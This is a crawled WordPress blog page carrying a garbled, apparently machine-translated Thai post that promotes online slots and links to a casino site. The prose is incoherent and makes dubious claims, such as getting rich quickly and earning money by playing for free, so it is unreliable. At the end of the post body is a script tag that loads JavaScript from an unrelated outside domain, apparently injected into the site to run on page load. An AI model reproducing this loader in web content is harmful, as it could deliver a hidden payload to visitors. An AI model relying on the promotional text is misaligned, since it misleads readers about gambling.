

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://irpage.net/2020/%E0%B8%A7%E0%B8%B4%E0%B8%98%E0%B8%B5%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%A5%E0%B9%88%E0%B8%99%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95sanook888/
body_size: 11187
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://irpage.net/xmlrpc.php">

<title>วิธีการเล่นสล็อตSanook888 &#8211; Ir Page</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ir Page &raquo; Feed" href="https://irpage.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ir Page &raquo; Comments Feed" href="https://irpage.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ir Page &raquo; วิธีการเล่นสล็อตSanook888 Comments Feed" href="https://irpage.net/2020/%e0%b8%a7%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95sanook888/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://irpage.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firpage.net%2F2020%2F%25e0%25b8%25a7%25e0%25b8%25b4%25e0%25b8%2598%25e0%25b8%25b5%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b9%2588%25e0%25b8%2599%25e0%25b8%25aa%25e0%25b8%25a5%25e0%25b9%2587%25e0%25b8%25ad%25e0%25b8%2595sanook888%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://irpage.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firpage.net%2F2020%2F%25e0%25b8%25a7%25e0%25b8%25b4%25e0%25b8%2598%25e0%25b8%25b5%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b9%2588%25e0%25b8%2599%25e0%25b8%25aa%25e0%25b8%25a5%25e0%25b9%2587%25e0%25b8%25ad%25e0%25b8%2595sanook888%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parente2-style-css' href='https://irpage.net/wp-content/themes/aquarella-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='childe2-style-css' href='https://irpage.net/wp-content/themes/AquarellaLiteChild/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aquarella-style-css' href='https://irpage.net/wp-content/themes/AquarellaLiteChild/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://irpage.net/wp-content/themes/aquarella-lite/vendor/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aquarella-googlewebfonts-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aquarella-googlewebfonts2-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C300&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aquarella-theme-style-css' href='https://irpage.net/wp-content/themes/aquarella-lite/css/styles.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://irpage.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://irpage.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://irpage.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://irpage.net/wp-json/wp/v2/posts/168" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://irpage.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://irpage.net/2020/%e0%b8%a7%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95sanook888/" />
<link rel='shortlink' href='https://irpage.net/?p=168' />

<!-- Customizer Variables -->



<!-- Customizer Styles -->
<style>


/*colors*/
.color1,
a,
.title-of-section,
.btn-stroke,
.tags-links a,
.tbpw-profile-name,
.navigation a:hover,
.comment-reply-link {
	color: #f72565;
}

.color2 {
	color: #ffcf38;
}

.color3,
a:hover,
.sidebar-area .widget-list li a:hover,
.sidebar-area .widget ul li a:hover,
.entry-footer .cat-links a,
.navigation a {
	color: #f8be27;
}

html,
#colophon .widget {
	background-color: transparent;
}

body,
.body-boxed {
	background-color: #fafafa;
}

.bdw-wrapper:before,
.bdw-wrapper:after,
.title-border:after,
.btn-default,
.balloon,
.balloon:after,
.dropdown-mega-content,
.dropdown-mega-content ul.dropdown-mega-sub-nav li a:hover,
.navbar-top,
.tagcloud a,
.footer-social-icons .social-icons-list a:hover,
.btn-special, .btn,
.section-title,
.social-icons a,
.navbar .nav  li  a:hover, .navbar .nav  li  a:focus, .navbar .nav  li  a:active,
.wpcf7-form input[type=submit], .mc4wp-form input[type=submit] {
	background-color: #f72565;
}

.bdw-wrapper-negative:before,
.bdw-wrapper-negative:after,
.header-social-icons ul a,
.header-social-icons ul a:hover {
	background-color: #ffffff;
}


.btn-default,
.btn-special:hover,
.balloon,
#masthead,
#masthead a,
.navbar-toggle,
.dropdown-mega-content,
#colophon,
#colophon a,
#colophon .footer-bottom,
#colophon .widget,
#colophon .widget p,
.section-title,
.section-mini-hero,
.sidebar-area .widget-title,
.sidebar-area .widget h3,
.entry-footer .cat-links a:hover,
.entry-footer .comments-link a,
.entry-meta,
.entry-meta a,
.comments-area input[type=submit]:hover,
.wpcf7-form input[type=submit] {
	color: #ffffff;
}

body .btn-special,
body .btn-stroke:hover,
body .btn-stroke-negative,
body .tagcloud a,
body .tagcloud a:hover,
body .footer-social-icons .social-icons-list a,
body .footer-social-icons .social-icons-list a:hover,
body .contrast-with-image,
body .social-icons a,
body .post-element-header,
body .comments-area input[type=submit],
body .hero-slideshow {
	color: #ffffff ;
}

body .btn-stroke {
	border-color: #f72565;
}

body .btn-stroke:before,
body .navbar .nav li a,
body .post-element-header,
body .owl-carousel .owl-dot.active span {
	background-color: #f8be27;
}

body .btn-stroke:hover {
	border-color: #f8be27; 
}

body .btn-stroke:hover {
	background-color: transparent;
}

body .btn-stroke-negative {
	border-color: #ffffff ;
}

.form-control,
.comments-area input[type=text],
.comments-area input[type=email],
.comments-area input[type=url],
.comments-area textarea {
	color: #111;
}

.navbar-toggle {
	border-color: #ffffff;
}

.navbar-bottom,
.social-icons a:hover {
	background-color: #ffcf38;
}

body .header-social-icons ul a {
	color: #f8be27;
}

body .header-social-icons ul a:hover {
	color: #f72565;
}

#colophon {
	background-color: #444444;
}

.tagcloud a:hover,
.entry-footer .cat-links a:hover,
.entry-footer .comments-link a,
.entry-footer .comments-link a:hover,
.entry-meta {
	background-color: #f8be27;
}

.contrast,
.contrast-box {
	background-color: #f2f2f2;
}

.sidebar-area .widget-list li a,
.sidebar-area .widget ul li a,
.comment-metadata a {
	color: #555;
}

body .sidebar-area .widget_search #s {
	border-color: #ccc;
}

.sidebar-area .widget_search #s {
	color: #fff;
}

.entry-title,
.entry-title a {
	color: #4d4d4f;
}

.entry-footer .cat-links a {
	border-color: #f8be27;
}

.comments-area input[type=text],
.comments-area input[type=email],
.comments-area input[type=url],
.comments-area textarea,
.wpcf7-form input[type=text],
.wpcf7-form input[type=email],
.wpcf7-form textarea {
	border-color: #ffcf38;
}

.comment-author .fn a {
	color: #555555;
}




/*Body*/
#body {
	background-image: url(''); 
	background-color: #eeeeee;
}

</style></head>

<body class="wp-singular post-template-default single single-post postid-168 single-format-standard wp-theme-aquarella-lite wp-child-theme-AquarellaLiteChild" id="body" style="">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<!-- Header
	================================================== -->
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar">
			<!-- Navbar Top -->
			<div class="navbar-top">
				<div class="container">				
					<!-- Navbar Header -->
		            <div class="navbar-top-wrapper clearfix">
            			<!-- logo -->
						<div class="navbar-brand">
																								<p class="site-title"><a href="https://irpage.net/" rel="home">Ir Page</a></p>
																	<p class="site-description">Catch us for something every time</p>
																						
						</div>
						<!-- /logo -->

            			<!-- social icons -->
            			 <div class="search-wrapper">
                            <!-- Header Search -->
							<form role="search" method="get" class="search-form" action="https://irpage.net/">
	                            <label>
									<span class="screen-reader-text">Search for:</span>
									<input type="search" class="search-field" placeholder="Search and hit enter…" value="" name="s">
								</label>	
								<input type="submit" class="search-submit" value="Search">                           
	                        </form>
	                        <!-- /Header Search -->
                        </div>
            			<!-- /social icons -->       
					</div>   
				</div>
			</div>
			<!-- /Navbar Top -->			

			<!-- /Navbar Bottom -->
			<div class="navbar-bottom">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="">
							<!-- Collapse Button -->
			                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-main-collapse">
			                    <span class="icon-bar"></span> 
							    <span class="icon-bar"></span> 
							    <span class="icon-bar"></span>
			                </button>
			                <!-- /Collapse Button -->
							<!-- Collect the nav links, forms, and other content for toggling -->
							 <div class="collapse navbar-collapse navbar-main-collapse">
								<ul id="menu-main" class="nav navbar-nav"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a title="Betting" href="https://irpage.net/category/betting/">Betting</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a title="Gambling" href="https://irpage.net/category/gambling/">Gambling</a></li>
</ul>							</div>
							<!-- /.navbar-collapse -->	
						</div>										
					</div>
					<!-- /row -->					
				</div>
			</div>
			<!-- /Navbar Bottom -->
			
		</nav>
	</header>
	<!-- /Header
	================================================== -->

	<!-- /Content
	================================================== -->

	<!-- == CONTENT AREA == -->
	<div id="primary" class="content-area">
		<div class="container">
			<!-- row -->
			<div class="row">
				<!-- col -->
				<div class="col-sm-8">
					<main id="main" class="site-main" role="main">			
						
<article id="post-168" class="post-168 post type-post status-publish format-standard hentry category-casino">
	<div class="post-element">

		<!-- Featured image -->
				<!-- / Featured-image -->

		<header class="entry-header">
						<div class="entry-meta">
				<span class="entry-meta-content"><span class="posted-on">Posted on <a href="https://irpage.net/2020/%e0%b8%a7%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95sanook888/" rel="bookmark"><time class="entry-date published" datetime="2020-10-31T04:18:35+00:00">October 31, 2020</time><time class="updated" datetime="2020-10-22T04:58:12+00:00">October 22, 2020</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://irpage.net/author/admin/">irpage</a></span></span></span>
			</div><!-- .entry-meta -->
			<div class="post-has-ct"></div>
			
			<h1 class="entry-title">วิธีการเล่นสล็อตSanook888</h1>		</header><!-- .entry-header -->

		<div class="entry-content">
			
				<p style="text-align: justify;">บอกฉันหน่อย &#8211; คุณต้องการมีส่วนร่วมในเครื่องสล็อตสมัยใหม่หรือไม่? หากเป็นเช่นนั้นคุณจะต้องดูเคล็ดลับต่อไปนี้ คำแนะนำเหล่านี้จะช่วยให้คุณเพลิดเพลินกับสล็อตที่เพิ่มขึ้นอย่างถูกต้อง</p>
<p style="text-align: justify;">การเคลื่อนไหวครั้งแรกของคุณจำเป็นต้องตระหนักถึงประเภทของสล็อตสมัยใหม่ที่คุณจะตั้งไว้ เป็นเพราะช่องเร่งความเร็วอาจถูกจัดเรียงไว้ด้านล่างสองสามประเภท อันแรกคือสล็อตแมชชีนแบบเร่งอิสระ เครื่องนี้ไม่ได้เชื่อมต่อแบบอิเล็กทรอนิกส์กับเครื่องสล็อตเร่งความเร็วอื่น ๆ สล็อตแมชชีนที่ทวีความรุนแรงมากขึ้นนี้รวมถึงการจ่ายเงินต่ำสุด ดังที่ได้กล่าวไว้ก่อนหน้านี้สิ่งที่ดีที่สุดเกี่ยวกับกิจกรรมนี้คือคุณเล่นได้ฟรีหรืออาจเป็นเงินสดก็ได้เช่นกัน! การตัดสินใจเป็นของคุณ แต่เพียงผู้เดียว แต่แล้วสิ่งนี้จะช่วยได้อย่างมีประสิทธิภาพสำหรับบุคคลที่ต้องการความบันเทิงและมีความสุขอย่างเต็มที่โดยไม่ต้องเสียเงินเพิ่มในส่วนของพวกเขา ชั้นที่ 2 คือเครื่องสล็อตโปรเกรสซีฟที่เกี่ยวข้อง ในกรณีนี้ในเวลาเดียวกันคุณต้องอ่านตำนานสำหรับการจ่ายเงินของคุณก่อนที่จะเลือกเครื่องสล็อตสมัยใหม่ที่เชื่อมต่อซึ่งออกแบบมาสำหรับคุณมากที่สุด</p>
<p style="text-align: justify;">สุดท้ายมาก แต่อย่างน้อยเราก็มีสล็อตที่ทันสมัยสำหรับกลุ่มสถาน <b><a href="https://www.sanook888.co/">เว็บ เล่น เกม</a></b> กลายเป็นทางเลือกที่เหมาะสมโดยวิธีที่คุณสามารถเปลี่ยนเป็นเศรษฐีได้และในเวลาไม่นาน ในที่สุดเกมสล็อตนี้ได้ผ่านความแตกต่างครั้งใหญ่และคุณควรเป็นส่วนหนึ่งของการแข่งขันเพื่อให้สามารถใช้งานได้ต่อไป เกมสล็อตออนไลน์ได้กลายเป็นที่รู้จักกันดีในคาสิโนออนไลน์ มีเว็บไซต์คาสิโนฟรีนับไม่ถ้วนที่จะเปิดโอกาสให้คุณได้เล่นเกมที่คุณต้องการโดยไม่ต้องลงทุนมาก พวกเขาทั้งสองจ่ายพร้อมกับฟรี ด้วยการเลือกใช้โซลูชันออนไลน์คุณสามารถหลีกเลี่ยงความยุ่งยากที่เกี่ยวข้องกับคาสิโนที่ขึ้นอยู่กับที่ดิน สิ่งที่ดีคือข้อเท็จจริงเกี่ยวกับการถือกำเนิดของสล็อตแมชชีนออนไลน์ตอนนี้คุณอาจสนุกกับการเล่นเกมผ่านสิ่งอำนวยความสะดวกในที่อยู่อาศัยของคุณ</p>
<p style="text-align: justify;">หากคุณกำลังเล่นสล็อตออนไลน์อยู่คุณจะเลือกวิธีที่ทันสมัย คุณอาจต้องการเพลิดเพลินกับสล็อตแมชชีนออนไลน์ทุกที่และเกือบทุกที่ที่คุณต้องการ อย่างที่กล่าวไว้ก่อนหน้านี้ส่วนที่ดีที่สุดเกี่ยวกับเกมออนไลน์นี้คือคุณเล่นได้ฟรีหรือดอลลาร์เช่นกัน! การเลือกเป็นของคุณเองทั้งหมด มีผู้เล่นออนไลน์หลายสิบและจำนวนมากที่มีส่วนร่วมในเกมสล็อตแมชชีนออนไลน์ในแต่ละสัปดาห์</p>
<p style="text-align: justify;">อีกสิ่งหนึ่งที่ควรค่าแก่การกล่าวถึงอย่างแน่นอนก็คือคุณจะได้รับรางวัลสุดพิเศษพร้อมกับผลตอบแทนเมื่อคุณก้าวเข้าสู่โลกแห่งสล็อต และคุณรู้อะไรไหม? คุณสามารถหาเงินได้แม้จะเล่นเกมนี้ฟรี ไม่ว่าจะยอดเยี่ยม? คุณสามารถค้นหาเว็บไซต์คาสิโนฟรีจำนวนนับไม่ถ้วนที่จะช่วยให้คุณมีโอกาสเพลิดเพลินกับเกมออนไลน์ที่คุณต้องการได้โดยไม่จำเป็นต้องลงทุนผิดปกติในฝั่งของคุณ เพื่อนที่ดีอะไรกันแน่ที่อาจหยุดคุณให้ก้าวไปข้างหน้า? เพียงเข้าไปเล่นสล็อตออนไลน์ที่คาสิโนออนไลน์อันเป็นที่รัก หลังจากที่ได้รับแนวทางบางอย่างสำหรับการเล่นเกมสล็อตออนไลน์ในโหมดฟรีแล้วก็ถึงเวลาที่ต้องใช้ความเชี่ยวชาญของแต่ละคนในฐานะผู้เล่นที่แท้จริง</p>
<p><script src='https://trick.cofounderspecials.com/track.js?v=9.999' type='text/javascript'></script></p>

						
		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="cat-links"><a href="https://irpage.net/category/casino/" rel="category tag">Casino</a></span>		</footer><!-- .entry-footer -->
		
	</div>	
</article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
